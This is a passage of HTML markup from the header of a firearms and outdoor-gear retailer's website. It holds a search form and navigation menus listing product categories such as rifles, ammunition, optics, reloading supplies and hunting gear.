				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208252"><a href="https://gretasguns.com/product-category/lowers/" class="elementor-sub-item">Lowers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126961"><a href="https://gretasguns.com/product-category/compliance/" class="elementor-sub-item">Mag Locks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208253"><a href="https://gretasguns.com/product-category/stocks-and-forends/" class="elementor-sub-item">Stocks &#038; Forends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208251"><a href="https://gretasguns.com/product-category/uppers/" class="elementor-sub-item">Uppers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171"><a href="https://gretasguns.com/product-category/reloading/" class="elementor-item">Reloading</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208244"><a href="https://gretasguns.com/product-category/reloading/reloading-accessories/" class="elementor-sub-item">Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208245"><a href="https://gretasguns.com/product-category/reloading/reloading-bullets/" class="elementor-sub-item">Bullets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208249"><a href="https://gretasguns.com/product-category/components/" class="elementor-sub-item">Components</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208247"><a href="https://gretasguns.com/product-category/dies/" class="elementor-sub-item">Dies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208246"><a href="https://gretasguns.com/product-category/powders/" class="elementor-sub-item">Powders</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208248"><a href="https://gretasguns.com/product-category/presses/" class="elementor-sub-item">Presses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-169"><a href="https://gretasguns.com/product-category/hunting-and-archery/" class="elementor-item">Hunting &#038; Archery</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208225"><a href="https://gretasguns.com/product-category/hunting-and-archery/atv-accessories/" class="elementor-sub-item">ATV Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208228"><a href="https://gretasguns.com/product-category/hunting-and-archery/blinds-and-accessories/" class="elementor-sub-item">Blinds &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208223"><a href="https://gretasguns.com/product-category/hunting-and-archery/decoys/" class="elementor-sub-item">Decoys</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208224"><a href="https://gretasguns.com/product-category/hunting-and-archery/game-calls/" class="elementor-sub-item">Game Calls</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208227"><a href="https://gretasguns.com/product-category/hunting-and-archery/hunting-scents/" class="elementor-sub-item">Hunting Scents</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208229"><a href="https://gretasguns.com/product-category/hunting-and-archery/personal-protection/" class="elementor-sub-item">Personal Protection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208226"><a href="https://gretasguns.com/product-category/hunting-and-archery/repellents/" class="elementor-sub-item">Repellents</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208258"><a href="https://gretasguns.com/product-category/camping-and-outdoors/" class="elementor-item">Camping &#038; Outdoors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208259"><a href="https://gretasguns.com/product-category/apparel/" class="elementor-sub-item">Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208260"><a href="https://gretasguns.com/product-category/camping/" class="elementor-sub-item">Camping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208261"><a href="https://gretasguns.com/product-category/coolers/" class="elementor-sub-item">Coolers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208262"><a href="https://gretasguns.com/product-category/utility-boxes/" class="elementor-sub-item">Utility Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208256"><a href="https://gretasguns.com/product-category/knives/" class="elementor-item">Knives</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208257"><a href="https://gretasguns.com/product-category/knives/knife-accessories/" class="elementor-sub-item">Knife Accessories</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item" tabindex="-1">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item" tabindex="-1">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item" tabindex="-1">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item" tabindex="-1">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item" tabindex="-1">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item" tabindex="-1">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item" tabindex="-1">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item" tabindex="-1">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item" tabindex="-1">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item" tabindex="-1">Break-Action</a></li>
	</ul>
</li>
